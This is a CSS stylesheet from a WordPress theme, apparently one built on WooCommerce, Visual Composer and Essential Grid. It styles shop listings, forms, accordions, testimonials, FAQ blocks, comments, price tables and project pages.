.woocommerce-cart .cart-collaterals .cart_totals tr th {
  padding: 10px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  width: 100%;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product {
  width: 100%;
}
@media only screen and (min-width: 992px) {
  .woocommerce .related ul li.product,
  .woocommerce .related ul.products li.product {
    width: 24%;
  }
}
.woocommerce ul.products li.product .price {
  font-size: 18px;
}
.woocommerce ul.products li.product h3 {
  font-size: 15px;
  font-weight: bold;
}
.woocommerce-page .entry-content {
  max-width: 1170px !important;
  padding: 0 15px !important;
  margin: auto;
}
.post-type-archive-product .entry-content,
.archive.woocommerce-page .entry-content {
  max-width: 5000px;
  padding: 0;
}
.widget_product_search .screen-reader-text {
  display: none;
}
.widget_product_search .search-field {
  float: left;
  width: 70%;
}
.widget_product_search input[type='submit'] {
  float: left;
  width: 30%;
  height: 47px;
  line-height: 47px;
  padding: 0;
  border: none;
  color: #fff;
  text-align: center;
}
.woocommerce-tabs h2 {
  display: none;
}
.related.products {
  position: relative;
}
.related.products h2 {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
  display: inline-block;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.1em;
}
.related.products h2:before {
  content: '';
  width: 100%;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.single_add_to_cart_button {
  height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding: 8px 20px;
  background-color: transparent;
  text-transform: uppercase;
}
.product_meta span {
  display: block;
  margin-bottom: 10px;
}
.woocommerce ul.products {
  margin: 0 0 1em !important;
}
.woocommerce ul.products li.product .price del {
  display: inline-block;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
  width: 70px;
}
.woocommerce ul.product_list_widget li {
  padding: 0 0 15px 0;
  margin-bottom: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  padding: 12px 16px;
}
@media only screen and (min-width: 992px) {
  .woocommerce ul.products li.product,
  .woocommerce-page ul.products li.product {
    width: 30.8%;
    clear: none;
  }
  .columns-4.woocommerce ul.products li.product {
    width: 22.05% !important;
  }
}
@media (max-width: 768px) {
  .tm-structure.woocommerce ul.products li.product,
  .tm-structure.woocommerce-page ul.products li.product {
    width: 48% !important;
    clear: none;
  }
}
@media (max-width: 426px) {
  .tm-structure.woocommerce ul.products li.product,
  .tm-structure.woocommerce-page ul.products li.product {
    width: 100% !important;
    clear: none;
  }
}
ul.product_list_widget li {
  border-bottom-color: #eeeeee;
}
/*--------------------------------------------------------------
Form
--------------------------------------------------------------*/
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  display: inline-block;
  padding: 11px 15px;
  margin-bottom: 10px;
  color: #666;
  border: 1px solid #EEEEEE;
  vertical-align: top;
  font-size: 13px;
  width: 100%;
  max-width: 100%;
}
textarea {
  resize: vertical;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #666 !important;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #666 !important;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #666 !important;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #666 !important;
}
input,
select,
textarea {
  box-shadow: none;
  color: #222;
  padding: 10px;
  width: 100%;
}
input:focus,
textarea:focus {
  outline: none;
  background-color: #F5F5F5;
}
input[type="checkbox"],
input[type="image"],
input[type="radio"] {
  width: auto;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  background-color: #333;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 10px 24px;
  width: auto;
  font-size: 13px;
  text-transform: uppercase;
}
button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
  background-color: #1B273D;
  color: #fff;
}
/*--------------------------------------------------------------
Visual Composer
--------------------------------------------------------------*/
.wpb_row {
  margin: 0 -15px;
}
.home [data-stellar-background-ratio] {
  background-attachment: fixed;
  position: relative;
}
.wpb_row,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button {
  margin-bottom: 0 !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background {
  background-color: #ffb500 !important;
}
.tm-infinity .woocommerce a.add_to_cart_button {
  border: 2px solid #EEEEEE;
  margin-top: 10px !important;
}
.vc_btn.ghost {
  background: none;
  border: 2px solid #EEEEEE;
}
.vc_btn.ghost:hover {
  border: 2px solid transparent;
}
.vc_btn_md {
  padding: 9px 16px !important;
  font-size: 13px !important;
}
.vc_progress_bar .vc_single_bar {
  height: 15px;
  margin-top: 50px !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
}
.vc_progress_bar .vc_label {
  position: absolute;
  top: -27px;
  left: -10px;
  color: #999999 !important;
  text-transform: uppercase;
}
.wpb_accordion_section {
  margin-bottom: 10px;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  padding-left: 50px;
  background: none !important;
  border: 1px solid #EEEEEE;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
  line-height: 50px;
  height: 50px;
  padding: 0;
  font-size: 15px;
  font-weight: bold;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  right: auto;
  left: 0;
  top: 0 !important;
  width: 50px !important;
  height: 50px !important;
  text-align: center;
  line-height: 50px;
  padding: 0 !important;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon:before {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon {
  right: auto;
  left: 0;
  top: 0 !important;
  width: 50px !important;
  height: 50px !important;
  text-align: center;
  line-height: 50px;
  padding: 0 !important;
  background: none !important;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon:before {
  content: "\f054";
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  display: inline-block;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active {
  background: #1B273D !important;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a {
  color: #fff !important;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a:hover {
  color: #fff !important;
}
.wpb_accordion .wpb_accordion_content {
  border: 1px solid #EEEEEE;
  border-top: none;
}
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline {
  color: #AAA !important;
  border-color: #cccccc !important;
}
.who .vc_btn3.vc_btn3-size-md,
.eg-thememove-feature-4-element-15 {
  font-size: 13px !important;
  font-weight: bold !important;
  letter-spacing: 0.1em !important;
}
/*--------------------------------------------------------------
Essential Grid
--------------------------------------------------------------*/
.eg-thememove-features-1-content .vc_button-2-wrapper a {
  padding: 9px 18px !important;
  text-transform: uppercase !important;
}
.esg-filter-wrapper {
  margin-bottom: 35px;
}
.esg-filters.esg-navbutton-solo-right {
  position: absolute;
  right: 0;
  bottom: 93px !important;
  top: auto !important;
  z-index: 800;
}
.esg-filters.esg-navbutton-solo-left {
  position: absolute;
  left: -20px;
  bottom: 93px !important;
  top: auto !important;
  z-index: 800;
}
.esg-grid .mainul,
.esg-grid .mainul > li {
  margin: 0 !important;
}
.eg-thememove-blog-element-0 {
  font-weight: normal !important;
}
.eg-thememove-features-2-element-15,
.eg-thememove-feature-4-element-15 {
  padding: 5px 15px !important;
}
.eg-thememove-company-news-element-19:before {
  content: "\f017";
  margin-right: 5px;
}
.eg-thememove-company-news-element-20-a a:before {
  content: "\f086";
  margin-right: 5px;
}
.structure .esg-filter-wrapper .esg-filterbutton {
  line-height: 1.5;
  font-weight: bold;
  letter-spacing: 1px;
  margin: 0 15px;
}
.eg-thememove-features-2-element-15-a {
  padding: 0 20px;
  background-color: #fff;
}
.eg-thememove-features-2-element-15,
.eg-thememove-features-4-element-15 {
  font-size: 13px !important;
  font-weight: bold !important;
  letter-spacing: 1px;
}
.eg-thememove-features-3-element-15 {
  letter-spacing: .5px;
}
.eg-thememove-features-3-element-18 {
  letter-spacing: 1px;
}
.eg-thememove-company-news-element-18 {
  letter-spacing: 1px;
}
.view-all .vc_btn3.vc_btn3-size-md {
  padding: 0 20px 0 0 !important;
  border-bottom: 2px solid #aaaaaa;
  line-height: 2;
}
.view-all .vc_btn3.vc_btn3-size-md i {
  right: 0 !important;
}
.view-all .vc_btn3.vc_btn3-size-md:hover,
.view-all .vc_btn3.vc_btn3-size-md:focus {
  background: none !important;
  border-bottom: 2px solid #aaaaaa;
  color: #000 !important;
}
.tp-caption {
  font-weight: bold;
}
/*--------------------------------------------------------------
Custom
--------------------------------------------------------------*/
.struct:hover {
  background-color: #FFB600 !important;
  color: #fff !important;
}
.download {
  display: block;
  margin-bottom: 10px;
  border: 1px solid #EEEEEE;
  padding: 15px 20px;
}
.download i {
  margin-right: 10px;
}
.listing li {
  margin: 0 !important;
}
.listing li i {
  margin-right: 10px;
}
#map-canvas {
  height: 350px;
  position: relative;
  z-index: 1;
  margin-bottom: 60px;
}
@media only screen and (min-width: 992px) {
  #map-canvas {
    height: 500px;
  }
}
.home-slider-button:hover a {
  color: #FFFFFF !important;
}
.home-slider-button a {
  color: #888888 !important;
}
::-moz-placeholder {
  color: #222;
  opacity: 1;
  font-weight: 300;
}
::-webkit-input-placeholder {
  color: #222;
  font-weight: 300;
}
.esg-grid {
  font-family: inherit !important;
}
.tp-video-play-button {
  display: none !important;
}
.scrollup {
  display: none;
}
.extra-info {
  padding: 30px 0;
}
.header-preset-02 .extra-info {
  color: #fff;
}
.header-preset-02 .extra-info span {
  color: #888888;
}
.header-preset-03 .extra-info {
  color: #111111;
}
.header-preset-03 .extra-info span {
  color: #999999;
}
.listing {
  margin: 0 !important;
}
.listing li {
  list-style: none;
  margin-bottom: 10px;
}
.vc_images_carousel .vc_carousel-indicators li {
  margin: 0 !important;
}
.top-area .col-md-2 {
  z-index: 9999;
  position: relative;
}
.widget_icl_lang_sel_widget #lang_sel {
  width: 100%;
  height: auto !important;
  font-family: inherit !important;
}
.widget_icl_lang_sel_widget #lang_sel li {
  float: none !important;
}
.widget_icl_lang_sel_widget #lang_sel img.iclflag {
  vertical-align: middle;
}
.widget_icl_lang_sel_widget #lang_sel_list a,
.widget_icl_lang_sel_widget #lang_sel_list a:visited {
  background: none !important;
}
.widget_icl_lang_sel_widget #lang_sel_list {
  height: auto !important;
}
.textwidget article {
  margin-bottom: 0 !important;
  border: none !important;
}
.home-black .projects-7:before,
.home-black .counting:before {
  background-color: #000000 !important;
  opacity: 0.8 !important;
}
.home-white .projects-7 .structure .esg-filter-wrapper .esg-filterbutton.selected {
  border-color: #b3b3b3 !important;
  color: #000 !important;
}
.home-white .projects-7:before,
.home-white .counting:before {
  background-color: #EEEEEE !important;
  opacity: 0.95 !important;
}
.home-white .heading-title-3:before {
  background-color: #DDDDDD !important;
}
.home-white .counting .heading:before {
  background-color: #bbbbbb !important;
}
.home-white .eg-thememove-features-3-container,
.home-white .eg-thememove-company-news-container,
.home-white .eg-thememove-project-container,
.home-white .eg-thememove-features-2-container {
  background-color: #333 !important;
  opacity: .5 !important;
}
.home-white .certifications img,
.home-white .counting img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.wpb_content_element .social .menu li {
  margin-left: 7px !important;
}
.download-btn .vc_btn3 {
  letter-spacing: 0 !important;
}
.tp-caption span.white {
  color: #FFFFFF !important;
}
.home-slider-button a {
  letter-spacing: 0.1em !important;
}
.post-meta span {
  padding-right: 10px;
}
@media only screen and (min-width: 992px) {
  .scrollup {
    display: block;
    color: #fff;
    cursor: pointer;
    z-index: 2;
    position: fixed;
    right: 30px;
    bottom: -50px;
    padding: 0px;
    height: 40px;
    width: 40px;
    line-height: 40px;
    text-align: center;
  }
  .scrollup i {
    font-size: 16px;
  }
  .scrollup.show {
    bottom: 75px;
  }
  .scrollup:hover {
    color: #fff !important;
    background-color: #222222 !important;
  }
  .boxed .header,
  .boxed .nav,
  .boxed .bottom-wrapper {
    width: 1200px;
    position: relative;
    margin: auto;
  }
  .uncover .bottom-wrapper {
    position: fixed;
    bottom: 0;
    z-index: 0;
  }
  .uncover .content-wrapper {
    position: relative;
    z-index: 1;
    background: #fff;
  }
  .uncover .header-wrapper {
    position: relative;
    z-index: 99;
  }
  .top-area .col-md-2 {
    float: right;
    width: auto;
  }
  .top-area .social {
    float: right;
  }
}
@media only screen and (min-width: 992px) {
  .vc_btn3-container {
    margin-bottom: 0 !important;
  }
}
@media (max-width: 1200px) {
  .vc_column_container .vc_btn,
  .vc_column_container .wpb_button {
    padding: 8px 12px !important;
  }
  .intro {
    padding: 25px 20px;
  }
  .intro h3 {
    font-size: 18px !important;
    line-height: 1.3;
  }
}
@media (max-width: 768px) {
  .vc_column_container .vc_btn,
  .vc_column_container .wpb_button {
    font-size: 11px !important;
  }
  .home-projects {
    padding: 40px 0;
  }
  .who {
    padding: 40px 0 0;
  }
  .who [class*="col-"] {
    margin-bottom: 20px;
  }
  .offer {
    padding: 40px 0 10px;
  }
  .offer [class*="col-"] {
    margin-bottom: 20px;
  }
  .testimonial {
    padding: 40px 0;
  }
  .clients {
    padding: 30px 0;
  }
  .clients .owl-nav {
    top: -63px;
  }
  .footer {
    padding: 30px 0;
  }
  .features {
    padding: 40px 0 10px;
  }
  .features [class*="col-"] {
    margin-bottom: 20px;
  }
  header.entry-header.has-bg .heading-title-2 {
    margin-bottom: 15px;
  }
  .structure .esg-filterbutton {
    line-height: 1 !important;
    padding: 0 5px 5px !important;
  }
}
.home-black .footer .widget-title:after,
.home-white .footer .widget-title:after {
  background-color: #333333 !important;
}
.widget_product_search input[type='submit'] {
  height: 49px !important;
  line-height: 49px !important;
}
.tm-btn1 a,
.tm-btn1 button {
  border-width: 1px !important;
}
.tm_project_nav .tm_project_nav_left {
  text-align: left;
}
.tm_project_nav .tm_project_nav_center {
  text-align: center;
}
.tm_project_nav .tm_project_nav_right {
  text-align: right;
}
/*--------------------------------------------------------------
Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  line-height: 1.8;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  margin: 0 1.5em 0 0;
  border-left: 5px solid #444;
  padding-left: 20px;
}
address {
  margin: 0 0 1.5em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}
sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  bottom: 1ex;
}
sub {
  top: .5ex;
}
small {
  font-size: 75%;
}
big {
  font-size: 125%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5em;
  line-height: 1.2;
}
p {
  margin-bottom: 1em;
}
.heading-title-3,
.heading-title-2,
.heading-title {
  text-align: center;
  position: relative;
  margin-bottom: 40px;
  display: inline-block;
  font-size: 24px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 0.1em;
}
.heading-title-3:before,
.heading-title-2:before,
.heading-title:before {
  content: '';
  width: 100%;
  height: 3px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.big-quote .col-sm-8 p:first-child,
.big-quote-2 .col-sm-8 p:first-child,
.big-quote-2 .col-sm-12 p:first-child {
  line-height: 1.5;
  letter-spacing: 0.025em;
  color: #666;
  margin-bottom: 15px !important;
}
.big-quote .col-sm-8 h3,
.big-quote-2 .col-sm-8 h3 {
  margin-bottom: 0;
}
.big-quote .col-sm-8 h3 + p,
.big-quote-2 .col-sm-8 h3 + p {
  font-size: 14px;
}
.big-quote .col-sm-8 h3 + p:before,
.big-quote-2 .col-sm-8 h3 + p:before {
  display: none;
}
.big-quote .col-sm-4 .wpb_text_column .wpb_wrapper p,
.big-quote-2 .col-sm-4 .wpb_text_column .wpb_wrapper p {
  margin-bottom: 0 !important;
}
.big-quote-2 .boxed {
  padding: 40px 25px;
  margin-right: 15px;
}
.big-quote-2 .col-sm-12 .wpb_text_column .wpb_wrapper:before {
  content: url("../images/quote3.png");
  margin-right: 40px;
  display: inline-block;
  width: 5%;
}
.big-quote-2 .col-sm-12 p {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  font-style: italic;
  width: 90%;
  color: #666;
}
.big-quote-2 .col-sm-12 p:before {
  display: none;
}
.about-page .heading-title-3 {
  margin-bottom: 30px !important;
}
.about-page .wpb_text_column .wpb_wrapper p:first-child {
  margin-bottom: 25px;
}
.intro4 .vc_btn3:after {
  content: '\f101';
  margin-left: 15px;
}
@media (max-width: 768px) {
  .intro4 .col-sm-8 {
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
.intro5 .row {
  display: table;
}
.intro5 [class*="col"] {
  display: table-cell;
  vertical-align: middle;
}
.intro5 .col-sm-3 {
  padding: 40px 20px;
}
.intro5 .vc_custom_heading {
  padding: 30px;
}
.intro5 .vc_custom_heading h2 {
  margin: 0;
}
.intro5 .vc_btn3 {
  background: none !important;
  padding: 0 !important;
  border: none !important;
}
.intro5 .vc_btn3:before {
  position: absolute;
  bottom: -5px;
  left: 0;
  content: '';
  display: block;
  width: 100%;
  height: 2px;
  background-color: #fff;
  margin-top: 5px;
}
.intro5 .vc_btn3:after {
  content: '\f101';
  font-size: 16px;
  margin-left: 10px;
}
@media only screen and (min-width: 992px) {
  .intro5 .col-lg-9 {
    position: relative;
    overflow: hidden;
  }
  .intro5 .col-lg-9:after {
    content: '';
    position: absolute;
    height: 100%;
    width: 50px;
    background-color: #f7b200;
    top: 0;
    right: 0;
    transform: skew(-20deg, 0deg) translate(20px, 0);
    -webkit-transform: skew(-20deg, 0deg) translate(20px, 0);
    -moz-transform: skew(-20deg, 0deg) translate(20px, 0);
    -ms-transform: skew(-20deg, 0deg) translate(20px, 0);
    -o-transform: skew(-20deg, 0deg) translate(20px, 0);
  }
}
.scheme a.read-more {
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.1em;
  padding: 6px 18px;
}
.testimonials-list .author {
  margin-bottom: 30px;
  display: block;
  font-style: normal;
}
.testimonials-list .author span {
  display: block;
}
.testimonials-list .author span:first-child {
  font-weight: bold;
  font-style: normal;
  font-size: 17px;
}
.testimonial-4 .testimonials-list {
  margin-bottom: 50px;
}
.testimonial-4 .testimonials-list blockquote + img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  margin: 0 15px 0 0;
}
@media (max-width: 1200px) {
  .testimonial-4 .testimonials-list .testimonials-text {
    padding: 30px;
    margin-bottom: 20px;
    font-style: italic;
    display: block;
    background-color: #f8f8f8;
  }
  .testimonial-4 .testimonials-list .testimonials-text:before {
    position: absolute;
    left: 25px;
    opacity: 1;
  }
}
.testimonial-4 .testimonials-list .author {
  display: inline-block;
  margin-top: 20px;
  position: relative;
}
.testimonial-4 .testimonials-list .author:after {
  content: '';
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 16px 16px 0 0;
  border-color: #f8f8f8 transparent transparent transparent;
  position: absolute;
  left: -50px;
  top: -40px;
  z-index: 99;
}
.testimonial-4 .testimonials-list .author span:first-child {
  color: #111111 !important;
}
@media (max-width: 768px) {
  .counting .col-sm-6:first-child {
    margin-bottom: 50px;
  }
  .counting .col-sm-6:last-child .col-sm-4 {
    margin-bottom: 40px;
  }
}
@media only screen and (min-width: 992px) {
  .big-quote .col-sm-8,
  .big-quote-2 .col-sm-8 {
    padding-left: 40px;
    padding-right: 0;
  }
  .big-quote .col-sm-4,
  .big-quote-2 .col-sm-4 {
    padding-left: 0;
  }
}
/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/
.contact-info i {
  vertical-align: middle;
  float: none;
  font-size: 18px;
  width: 18px;
  padding-right: 20px;
  margin-bottom: 0;
}
.contact-info span {
  display: inline-block;
  vertical-align: middle;
  width: 80%;
}
.sidebar .widget,
.wpb_widgetised_column .widget {
  margin-bottom: 35px;
}
.sidebar .widget-title,
.wpb_widgetised_column .widget-title {
  font-size: 20px;
  letter-spacing: 0.1em;
  border-bottom-width: 3px;
  margin-bottom: 30px;
}
@media (max-width: 768px) {
  .sidebar,
  .wpb_widgetised_column {
    margin-bottom: 50px !important;
  }
}
.single-post .entry-footer {
  background-color: #f7f7f7;
}
.dates span {
  font-size: 14px;
}
.dates span.month,
.dates span.year {
  text-transform: none;
  font-style: italic;
}
.dates .date {
  font-weight: 600;
}
.dates .comments-counts {
  background-color: #fff;
  color: #999999;
  font-size: 14px;
  text-transform: none;
  font-style: italic;
}
.dates .comments-counts span {
  font-style: normal;
  font-weight: 600;
  color: #999999;
}
article.post .entry-header .entry-title {
  font-size: 28px;
  letter-spacing: 0.025em;
}
.entry-bottom .col-sm-8 {
  font-style: italic;
}
.entry-bottom a {
  color: #999;
}
.author-info h3 {
  display: inline-block;
  font-size: 15px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 2px solid #dddddd;
}
.share a {
  color: #999999;
}
.share a i {
  font-size: 14px;
}
.entry-meta .categories-links a {
  font-weight: 600;
}
.single-post .comment-reply-title,
.page .comment-reply-title,
.single-post .comments-title,
.page .comments-title {
  font-size: 20px;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}
.single-post .comment-reply-title:before,
.page .comment-reply-title:before,
.single-post .comments-title:before,
.page .comments-title:before {
  display: none;
}
.single-post .comment-reply-title:after,
.page .comment-reply-title:after,
.single-post .comments-title:after,
.page .comments-title:after {
  width: 100%;
}
.single-post .comment,
.page .comment {
  position: relative;
  margin-bottom: 20px;
}
.single-post .comment > div,
.page .comment > div {
  background-color: transparent;
  border-bottom: 1px solid #eeeeee;
}
.single-post .comment .comment-author,
.page .comment .comment-author {
  float: none;
  display: inline-block;
  vertical-align: top;
  width: 15%;
  padding-right: 20px;
  margin-right: 0;
}
.single-post .comment .comment-content,
.page .comment .comment-content {
  display: inline-block;
  vertical-align: top;
  width: 75%;
}
.single-post .comment .comment-content cite.fn a,
.page .comment .comment-content cite.fn a {
  text-transform: none;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.single-post .comment .comment-content .metadata > a,
.page .comment .comment-content .metadata > a {
  font-size: 13px;
  font-style: italic;
  color: #999999;
}
.single-post .comment .comment-reply-link,
.page .comment .comment-reply-link {
  position: absolute;
  top: 20px;
  right: 20px;
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #999999;
  background-color: #eeeeee;
  padding: 5px 10px;
}
@media only screen and (min-width: 992px) {
  .single-post .comment .children,
  .page .comment .children {
    margin-left: 50px;
  }
}
.single-post .comment .fn,
.page .comment .fn {
  font-style: normal;
  font-size: 16px;
  text-transform: uppercase;
}
.history h3 {
  letter-spacing: 0.1em;
  margin-bottom: 15px;
}
.history-page .wpb_text_column .wpb_wrapper p:first-child {
  margin-bottom: 0;
}
@media (max-width: 768px) {
  .history-page .wpb_text_column .wpb_wrapper p:first-child {
    margin-bottom: 25px;
  }
}
.people .wpb_wrapper p:first-child {
  margin-bottom: 15px !important;
}
.people .wpb_wrapper h4 {
  line-height: 1.8;
  letter-spacing: 0.1em;
}
.people .social .menu li a {
  color: #c2c2c2;
}
.people .social .menu li a:before {
  font-size: 18px;
}
.certifications-block .wpb_wrapper h4 {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 10px;
}
.certifications-block .wpb_wrapper p:first-child {
  margin-bottom: 15px !important;
}
.certifications-block .col-sm-4 {
  margin-bottom: 30px;
}
.core-values .wpb_wrapper h4 {
  letter-spacing: 0.1em;
}
.core-values .wpb_wrapper img {
  float: left;
  margin: 0 20px 0 0;
}
.our-partners .wpb_wrapper h4 {
  letter-spacing: 0.1em;
}
.faq-classic .vc_custom_heading:before {
  content: 'Q';
  font-size: 18px;
  font-weight: 600;
  display: inline-block;
  vertical-align: top;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  margin-right: 20px;
}
.faq-classic h4 {
  position: relative;
  display: inline-block;
  vertical-align: top;
  color: #333333;
  letter-spacing: 0.1em;
  width: 80%;
  width: calc(100% - 60px);
  border-bottom: 2px solid #dddddd;
  padding-bottom: 5px;
}
.faq-classic .wpb_text_column p {
  margin-bottom: 0 !important;
}
.faq-classic .wpb_text_column:before {
  content: 'A';
  font-size: 18px;
  font-weight: 600;
  float: left;
  display: inline-block !important;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  color: #fff;
  margin-top: 0.5em;
  margin-right: 20px;
}
.faq-classic .wpb_text_column .wpb_wrapper {
  width: 80%;
  width: calc(100% - 60px);
  float: left;
  display: inline-block;
  vertical-align: top;
}
.price-table .vc_btn3 {
  font-size: 13px !important;
  letter-spacing: 0.1em;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
.contact-page .agency {
  background: no-repeat center;
}
.contact-page .agency .contact-info strong {
  font-size: 16px;
  color: #111111;
}
.contact-page .call-us h4 {
  letter-spacing: 0.1em;
  color: #ffffff;
  padding: 9px 0;
  margin-bottom: 0;
}
.contact-page .call-us .wpb_text_column:last-child p {
  font-size: 20px;
  color: #fff;
  padding: 15px;
  letter-spacing: 0.1em;
}
.contact-page .call-us .wpb_text_column:last-child p i {
  font-size: 24px;
  margin-right: 5px;
}
@media only screen and (min-width: 992px) {
  .price-table .col-sm-4:first-child {
    padding-right: 4px;
  }
  .price-table .col-sm-4:nth-child(2) {
    padding: 0 4px;
  }
  .price-table .col-sm-4:last-child {
    padding-left: 4px;
  }
}
.single-project .meta-title {
  font-weight: normal;
  color: #878787;
  margin-right: 10px;
}
.single-project .meta-title + span {
  font-weight: 600;
  font-style: italic;
  color: #111;
}
.single-project .project-meta__content {
  background-color: #F8F8F8;
  padding: 35px 30px;
}
.single-project .project-meta__content div {
  margin-bottom: 10px;
}
.single-project.tm_project_details_layout2 .row {
  margin-top: 30px;
  margin-bottom: 60px;
}
.single-project.tm_project_details_layout3 .summary + .col-md-3 {
  width: 100%;
}
.single-project.tm_project_details_layout3 .summary + .col-md-3 ul {
  margin: 0;
}
.single-project.tm_project_details_layout3 .summary + .col-md-3 ul li {
  margin: 0 0 10px;
}
.single-project.tm_project_details_layout3 .single-featured,
.single-project.tm_project_details_layout3 .single-project-description {
  margin-bottom: 60px;
}
.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots {
  display: inline-block;
  width: auto;
  position: absolute;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  margin: 0;
  padding: 3px 17px;
  bottom: -15px;
}
.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots .owl-dot {
  width: 12px;
  height: 12px;
  vertical-align: middle;
  opacity: 0.5;
  border: 2px solid #FFFFFF;
}
.single-project.tm_project_details_layout3 .gallery--layout3 .owl-dots .owl-dot.active {
  background-color: #fff;
  opacity: 1;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  color: #999;
  font-size: 15px;
  font-style: italic;
  border: none;
  background-color: #F7F7F7;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #999 !important;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #999 !important;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #999 !important;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #999 !important;
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  letter-spacing: 0.1em;
}
.eg-thememove-blog-element-3:before {
  content: "\f017";
  margin-right: 5px;
}
.eg-thememove-blog-element-23-a a:before {
  content: "\f086";
  margin-right: 5px;
}
.download-btn {
  margin: 20px 0 !important;
}
.download-btn .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
  text-transform: none;
  font-weight: 600;
  border: none;
  color: #999;
  background-color: #F4F4F4;
  padding-left: 20px !important;
}
.download-btn button:after {
  content: "\f019";
  font-size: 20px;
  margin-left: 15px;
  color: #cccccc;
}
.download-btn i {
  vertical-align: middle !important;
  position: relative !important;
  display: inline-block !important;
  left: auto !important;
  top: auto !important;
  color: #aaa;
  margin-right: 10px;
  -webkit-transform: translate(0, 0) !important;
  -moz-transform: translate(0, 0) !important;
  -ms-transform: translate(0, 0) !important;
  -o-transform: translate(0, 0) !important;
}
.download2 {
  display: block;
  font-weight: 600;
  position: relative;
  color: #999 !important;
  background-color: #F4F4F4;
  padding: 10px 20px;
  margin-bottom: 2px;
  border: none;
}
